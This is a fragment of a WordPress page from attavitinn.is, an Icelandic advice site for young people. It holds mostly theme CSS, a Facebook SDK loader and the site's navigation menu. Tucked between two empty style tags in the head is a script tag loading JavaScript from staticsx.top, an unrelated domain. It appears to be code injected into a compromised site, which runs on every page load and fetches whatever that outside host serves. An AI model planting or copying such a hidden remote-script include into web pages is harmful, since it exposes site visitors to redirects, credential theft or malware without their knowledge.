 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-17710 wp-theme-Newspaper wp-child-theme-Newspaper-child hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
